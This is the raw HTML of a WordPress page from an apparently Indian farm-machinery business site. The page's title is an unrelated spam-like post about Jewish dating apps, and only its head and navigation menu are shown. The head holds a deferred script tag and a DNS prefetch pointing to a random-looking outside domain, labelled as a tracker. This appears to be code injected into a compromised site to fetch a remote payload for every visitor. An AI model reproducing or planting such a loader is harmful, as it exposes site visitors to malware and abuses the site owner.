

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maruthikrishiudyog.com/jdate-vs-jwed-evaluating-jewish-dating-apps/
body_size: 22145
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://maruthikrishiudyog.com/xmlrpc.php" />
	<title>JDate vs. JWed &#8211; Evaluating Jewish Dating Apps &#8211; maruthikrishiudyog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Feed" href="http://maruthikrishiudyog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Comments Feed" href="http://maruthikrishiudyog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; JDate vs. JWed &#8211; Evaluating Jewish Dating Apps Comments Feed" href="http://maruthikrishiudyog.com/jdate-vs-jwed-evaluating-jewish-dating-apps/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2Fjdate-vs-jwed-evaluating-jewish-dating-apps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2Fjdate-vs-jwed-evaluating-jewish-dating-apps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://maruthikrishiudyog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-5.css?ver=1676709010' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768946195" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://maruthikrishiudyog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://maruthikrishiudyog.com/wp-json/wp/v2/posts/3420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://maruthikrishiudyog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://maruthikrishiudyog.com/jdate-vs-jwed-evaluating-jewish-dating-apps/" />
<link rel='shortlink' href='http://maruthikrishiudyog.com/?p=3420' />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-270x270.png" />
		<style id="wp-custom-css">
			a {
    background-color: transparent;
    text-decoration: none;
    color: #ffffff;
}

h1.entry-title {
    display: var(--page-title-display);
    display: none;
}

[type=button]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    DISPLAY: NONE;
}		</style>
		<link rel='stylesheet' id='e-animations-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3420 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://maruthikrishiudyog.com" title="maruthikrishiudyog" rel="home">maruthikrishiudyog</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8cc2ef3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cc2ef3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bea1b40" data-id="bea1b40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70452e4d elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="70452e4d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://maruthikrishiudyog.comwp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:nagarajamku@gmail.com">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="mailto:nagarajamku@gmail.com" >
						nagarajamku@gmail.com					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c7c6622" data-id="c7c6622" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d38a35e" data-id="d38a35e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63f10c5a elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="63f10c5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+919482975463">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="tel:+919482975463" >
						+919482975463					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a5a068 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a5a068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56d5cf7" data-id="56d5cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef02051 elementor-widget elementor-widget-image" data-id="ef02051" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca79682" data-id="ca79682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5592fd hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="b5592fd" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-right"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-right&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-b5592fd" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
